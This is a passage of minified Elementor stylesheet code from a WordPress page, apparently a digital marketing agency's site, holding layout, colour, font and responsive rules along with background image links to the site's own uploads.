.elementor-element.elementor-element-cfaa981 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-8c3a0ef .marketum_button_container{text-align:left;}.elementor-bc-flex-widget .elementor-217 .elementor-element.elementor-element-b8ad91a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-217 .elementor-element.elementor-element-b8ad91a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-2046946 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-217 .elementor-element.elementor-element-67078f6 .elementor-button{background-color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-b853c46:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-b853c46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217 .elementor-element.elementor-element-b853c46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:0px 90px 0px 90px;}.elementor-217 .elementor-element.elementor-element-b853c46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-217 .elementor-element.elementor-element-5bb5688.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-217 .elementor-element.elementor-element-5bb5688.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-5bb5688 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-217 .elementor-element.elementor-element-565af16 > .elementor-widget-container{margin:-5px 0px 7px 0px;}.elementor-217 .elementor-element.elementor-element-565af16 .marketum_heading{text-align:left;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-649c58d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-649c58d{text-align:justify;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-789ea09 .marketum_button_container{text-align:left;}.elementor-217 .elementor-element.elementor-element-789ea09 .marketum_link_type_2{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-789ea09 .marketum_link_type_2:before, .elementor-217 .elementor-element.elementor-element-789ea09 .marketum_link_type_2:after{background-color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-ddf2238 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-217 .elementor-element.elementor-element-4441797b{margin-top:100px;margin-bottom:0px;}.elementor-217 .elementor-element.elementor-element-3cb45c95 > .elementor-widget-container{margin:0px 0px 30px 40px;}.elementor-217 .elementor-element.elementor-element-3cb45c95 .marketum_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-3cb45c95 .marketum_up_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-6d3c9d1{margin-top:0px;margin-bottom:25px;}.elementor-217 .elementor-element.elementor-element-af729a1 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-af729a1 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-af729a1 .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-af729a1 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-07d12c8{text-align:left;}.elementor-217 .elementor-element.elementor-element-07d12c8 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-1320f33 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-1320f33 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-1320f33 .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-1320f33 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-7aa1147{text-align:left;}.elementor-217 .elementor-element.elementor-element-7aa1147 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-9445bde .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-9445bde .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-9445bde .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-9445bde .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-d4d1098{text-align:left;}.elementor-217 .elementor-element.elementor-element-d4d1098 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-bf7163d .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-bf7163d .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-bf7163d .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-bf7163d .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-a51ec0e{text-align:left;}.elementor-217 .elementor-element.elementor-element-a51ec0e .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-1e05083{margin-top:0px;margin-bottom:25px;}.elementor-217 .elementor-element.elementor-element-3985284 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-3985284 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-3985284 .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-3985284 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-b4c9cd9{text-align:left;}.elementor-217 .elementor-element.elementor-element-b4c9cd9 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-ea374f2 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-ea374f2 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-ea374f2 .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-ea374f2 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-ab68508{text-align:left;}.elementor-217 .elementor-element.elementor-element-ab68508 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-76f9a20 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-76f9a20 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-76f9a20 .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-76f9a20 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-3d32331{text-align:left;}.elementor-217 .elementor-element.elementor-element-3d32331 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-7dbdf7c .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-7dbdf7c .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-7dbdf7c .marketum_image_box_title{font-size:22px;text-align:left;}.elementor-217 .elementor-element.elementor-element-7dbdf7c .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-5a2ac29{text-align:left;}.elementor-217 .elementor-element.elementor-element-5a2ac29 .elementor-heading-title{font-family:"Beau Rivage", Sans-serif;font-weight:600;line-height:40px;color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-515f9f9:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-515f9f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217 .elementor-element.elementor-element-515f9f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:70px 90px 70px 90px;}.elementor-217 .elementor-element.elementor-element-515f9f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-217 .elementor-element.elementor-element-b3aa7f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-217 .elementor-element.elementor-element-b3aa7f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-b3aa7f6 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-217 .elementor-element.elementor-element-0b2287d > .elementor-widget-container{margin:-5px 0px 7px 0px;}.elementor-217 .elementor-element.elementor-element-0b2287d .marketum_heading{text-align:left;font-size:42px;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-443e0df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-443e0df{text-align:justify;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-4521be1 .marketum_button_container{text-align:left;}.elementor-217 .elementor-element.elementor-element-4521be1 .marketum_link_type_2{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-4521be1 .marketum_link_type_2:before, .elementor-217 .elementor-element.elementor-element-4521be1 .marketum_link_type_2:after{background-color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-7dc422f > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-217 .elementor-element.elementor-element-5ef4907{margin-top:120px;margin-bottom:130px;padding:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-f39d7a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-29a8d10 > .elementor-widget-container{margin:0px 0px 0px -25px;}.elementor-217 .elementor-element.elementor-element-0cb3e5a{width:initial;max-width:initial;bottom:0px;z-index:1;}body:not(.rtl) .elementor-217 .elementor-element.elementor-element-0cb3e5a{right:0px;}body.rtl .elementor-217 .elementor-element.elementor-element-0cb3e5a{left:0px;}.elementor-217 .elementor-element.elementor-element-0cb3e5a .marketum_video_trigger_button i{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-0cb3e5a .marketum_video_trigger_button:hover i{color:#222628;}.elementor-217 .elementor-element.elementor-element-0f4f1e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-217 .elementor-element.elementor-element-0f4f1e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E6E2;}.elementor-217 .elementor-element.elementor-element-0f4f1e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0150px 10px 96px;}.elementor-217 .elementor-element.elementor-element-0f4f1e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-850a830 > .elementor-widget-container{margin:97px 0px 33px 0px;}.elementor-217 .elementor-element.elementor-element-850a830 .marketum_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-850a830 .marketum_up_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-71105ff > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-217 .elementor-element.elementor-element-2844f686 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-2844f686 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-2844f686 .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-dc132ec{margin-top:0px;margin-bottom:25px;}.elementor-217 .elementor-element.elementor-element-57592a3e .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-57592a3e .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-57592a3e .marketum_image_box_title{text-align:left;}.elementor-217 .elementor-element.elementor-element-57592a3e .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-27a43be5 .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-27a43be5 .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-27a43be5 .marketum_image_box_title{text-align:left;}.elementor-217 .elementor-element.elementor-element-27a43be5 .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-3d165ece .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-3d165ece .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-3d165ece .marketum_image_box_title{text-align:left;}.elementor-217 .elementor-element.elementor-element-3d165ece .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-695c7b9d .marketum_image_box_image_cont{text-align:left;}.elementor-217 .elementor-element.elementor-element-695c7b9d .marketum_image_box_image_cont img{width:37px;}.elementor-217 .elementor-element.elementor-element-695c7b9d .marketum_image_box_title{text-align:left;}.elementor-217 .elementor-element.elementor-element-695c7b9d .marketum_image_box_info{text-align:left;}.elementor-217 .elementor-element.elementor-element-13d0a98b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-13d0a98b:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-13d0a98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fromerdigitalmedia.com/wp-content/uploads/2021/12/info_bg.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-217 .elementor-element.elementor-element-13d0a98b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:137px;padding:53px 0px 65px 0px;}.elementor-217 .elementor-element.elementor-element-13d0a98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-29837e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-217 .elementor-element.elementor-element-29837e77 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-217 .elementor-element.elementor-element-41584d38 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-217 .elementor-element.elementor-element-41584d38 .marketum_heading{text-align:left;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-75d88d7c{color:#B5B5B5;}.elementor-217 .elementor-element.elementor-element-3d600252 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-3d600252 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2:before, .elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2:after{background-color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2:hover{color:var( --e-global-color-ef73fe7 );}.elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2:hover:before, .elementor-217 .elementor-element.elementor-element-3d600252 .marketum_link_type_2:hover:after{background-color:var( --e-global-color-ef73fe7 );}.elementor-217 .elementor-element.elementor-element-2cac2a5{margin-top:0px;margin-bottom:4px;}.elementor-217 .elementor-element.elementor-element-12cd13c7 > .elementor-widget-container{margin:-5px 0px 7px 0px;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_up_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-abba193 .marketum_button_container{text-align:left;}.elementor-217 .elementor-element.elementor-element-4e55253f .elementor-counter-title{text-align:left;}.elementor-217 .elementor-element.elementor-element-6ac1555c .elementor-counter-title{text-align:left;}.elementor-217 .elementor-element.elementor-element-5683336c:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-5683336c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fromerdigitalmedia.com/wp-content/uploads/2022/05/testimonials_bg_new.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-217 .elementor-element.elementor-element-5683336c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:125px;}.elementor-217 .elementor-element.elementor-element-5683336c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-1c32f6ec{margin-top:-54px;margin-bottom:0px;padding:0px 0px 88px 0px;}body:not(.rtl) .elementor-217 .elementor-element.elementor-element-7176d3c{left:0px;}body.rtl .elementor-217 .elementor-element.elementor-element-7176d3c{right:0px;}.elementor-217 .elementor-element.elementor-element-7176d3c{bottom:-212px;}.elementor-217 .elementor-element.elementor-element-7176d3c .elementor-heading-title{font-size:200px;font-weight:500;letter-spacing:0px;color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-6809c335{margin-top:0px;margin-bottom:108px;}.elementor-217 .elementor-element.elementor-element-2c0a7ab5 > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-217 .elementor-element.elementor-element-2c0a7ab5 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-2c0a7ab5 .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-8cfd368{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-217 .elementor-element.elementor-element-8cfd368:after{content:"0.66";}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-post__thumbnail__link{width:100%;}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-post__meta-data span + span:before{content:"•";}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-post__text{margin-top:20px;}.elementor-217 .elementor-element.elementor-element-2d9a7858:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-2d9a7858 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E6E2;}.elementor-217 .elementor-element.elementor-element-2d9a7858 > .elementor-background-overlay{background-image:url("https://fromerdigitalmedia.com/wp-content/uploads/2024/01/Add-a-subheading.png");background-position:center left;background-repeat:no-repeat;opacity:0.99;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-2d9a7858{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:68px 0px 76px 0px;}.elementor-217 .elementor-element.elementor-element-6aa1dc48{z-index:1;}.elementor-217 .elementor-element.elementor-element-156bd84d{width:var( --container-widget-width, 246px );max-width:246px;--container-widget-width:246px;--container-widget-flex-grow:0;bottom:0px;}.elementor-217 .elementor-element.elementor-element-156bd84d > .elementor-widget-container{background-color:#222628;padding:46px 0px 62px 0px;}body:not(.rtl) .elementor-217 .elementor-element.elementor-element-156bd84d{right:0px;}body.rtl .elementor-217 .elementor-element.elementor-element-156bd84d{left:0px;}.elementor-217 .elementor-element.elementor-element-156bd84d .elementor-counter-number-wrapper{color:#ECC78C;}.elementor-217 .elementor-element.elementor-element-156bd84d .elementor-counter-title{color:#FFFFFF;text-align:center;}.elementor-217 .elementor-element.elementor-element-520fbc5f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-217 .elementor-element.elementor-element-520fbc5f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-520fbc5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 62px 76px 62px;}.elementor-217 .elementor-element.elementor-element-520fbc5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-520fbc5f{z-index:1;}.elementor-217 .elementor-element.elementor-element-85072e4 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-217 .elementor-element.elementor-element-85072e4 .marketum_heading{text-align:left;}.elementor-217 .elementor-element.elementor-element-85072e4 .marketum_up_heading{text-align:left;margin-bottom:3px;}.elementor-217 .elementor-element.elementor-element-63019729:not(.elementor-motion-effects-element-type-background), .elementor-217 .elementor-element.elementor-element-63019729 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A4E81;}.elementor-217 .elementor-element.elementor-element-63019729{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-217 .elementor-element.elementor-element-63019729 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217 .elementor-element.elementor-element-111cec3 .elementor-heading-title{color:#F8F8F8;}.elementor-217 .elementor-element.elementor-element-c0c8c6e{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-445db62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-445db62 .marketum_button_container{text-align:left;}.elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2:before, .elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2:after{background-color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2:hover{color:var( --e-global-color-ef73fe7 );}.elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2:hover:before, .elementor-217 .elementor-element.elementor-element-445db62 .marketum_link_type_2:hover:after{background-color:var( --e-global-color-ef73fe7 );}.elementor-bc-flex-widget .elementor-217 .elementor-element.elementor-element-1eefba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-217 .elementor-element.elementor-element-1eefba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-1eefba3 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-217 .elementor-element.elementor-element-10d6b66{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-347149c{width:auto;max-width:auto;}.elementor-217 .elementor-element.elementor-element-347149c > .elementor-widget-container{margin:8px 30px 0px 0px;}.elementor-217 .elementor-element.elementor-element-347149c .elementor-icon-wrapper{text-align:center;}.elementor-217 .elementor-element.elementor-element-347149c.elementor-view-stacked .elementor-icon{background-color:#FBFBFB;}.elementor-217 .elementor-element.elementor-element-347149c.elementor-view-framed .elementor-icon, .elementor-217 .elementor-element.elementor-element-347149c.elementor-view-default .elementor-icon{color:#FBFBFB;border-color:#FBFBFB;}.elementor-217 .elementor-element.elementor-element-347149c.elementor-view-framed .elementor-icon, .elementor-217 .elementor-element.elementor-element-347149c.elementor-view-default .elementor-icon svg{fill:#FBFBFB;}.elementor-217 .elementor-element.elementor-element-347149c .elementor-icon{font-size:40px;}.elementor-217 .elementor-element.elementor-element-347149c .elementor-icon svg{height:40px;}.elementor-217 .elementor-element.elementor-element-7fbbab3{width:auto;max-width:auto;--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:400;}.elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}@media(min-width:768px){.elementor-217 .elementor-element.elementor-element-f39d7a0{width:56%;}.elementor-217 .elementor-element.elementor-element-0f4f1e5{width:44%;}.elementor-217 .elementor-element.elementor-element-29837e77{width:74.665%;}.elementor-217 .elementor-element.elementor-element-4d06c160{width:25%;}.elementor-217 .elementor-element.elementor-element-26314a36{width:58%;}.elementor-217 .elementor-element.elementor-element-6e520b1e{width:42%;}}@media(max-width:1024px){.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_slider_title{font-size:60px;line-height:1.2em;margin-bottom:30px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_slider_title{font-size:90px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_slider_title{font-size:60px;line-height:1.2em;margin-bottom:30px;}.elementor-217 .elementor-element.elementor-element-01a0eb6{margin-top:-22px;margin-bottom:79px;}.elementor-217 .elementor-element.elementor-element-cfaa981 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-565af16 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-649c58d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-789ea09 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-3cb45c95 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-6d3c9d1{margin-top:0px;margin-bottom:98px;}.elementor-217 .elementor-element.elementor-element-af729a1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-1320f33 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-1e05083{margin-top:0px;margin-bottom:98px;}.elementor-217 .elementor-element.elementor-element-3985284 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-ea374f2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-0b2287d .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-443e0df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-4521be1 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-dc132ec{margin-top:0px;margin-bottom:98px;}.elementor-217 .elementor-element.elementor-element-57592a3e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-27a43be5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-217 .elementor-element.elementor-element-13d0a98b{margin-top:0px;margin-bottom:97px;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-abba193 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-6809c335{margin-top:0px;margin-bottom:50px;}.elementor-217 .elementor-element.elementor-element-520fbc5f > .elementor-element-populated{padding:37px 32px 46px 32px;}.elementor-bc-flex-widget .elementor-217 .elementor-element.elementor-element-6e21fc1f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-217 .elementor-element.elementor-element-6e21fc1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}}@media(max-width:767px){.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_slide_wrapper{margin-top:160px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_slider_title{font-size:45px;margin-bottom:25px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_slide_wrapper{margin-top:230px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_slider_title{font-size:45px;line-height:1.5em;margin-bottom:10px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_slide_wrapper{margin-top:140px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_slider_title{font-size:45px;line-height:1.2em;margin-bottom:30px;}.elementor-217 .elementor-element.elementor-element-606bd413 .marketum_content_slide{height:800px;}.elementor-217 .elementor-element.elementor-element-01a0eb6{margin-top:-23px;margin-bottom:37px;}.elementor-217 .elementor-element.elementor-element-7d8ceed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-7d8ceed .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-7d8ceed .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-cfaa981 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-b853c46{padding:30px 30px 30px 30px;}.elementor-217 .elementor-element.elementor-element-5bb5688 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-565af16 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-649c58d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-789ea09 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-ddf2238 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217 .elementor-element.elementor-element-3cb45c95 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-3cb45c95 .marketum_up_heading{text-align:center;}.elementor-217 